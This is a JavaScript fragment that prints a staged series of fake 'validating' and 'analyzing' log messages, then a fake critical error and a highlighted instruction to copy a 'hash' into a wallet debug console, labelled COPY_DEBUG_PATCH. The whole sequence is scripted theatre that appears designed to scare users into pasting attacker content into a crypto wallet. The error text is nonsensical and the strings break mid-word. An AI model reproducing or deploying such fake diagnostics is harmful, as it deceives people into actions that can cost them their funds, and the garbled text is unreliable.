
  console.log("%c[VALIDATING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] cont
ract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memp
ool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_
buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x1aab3bfa inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH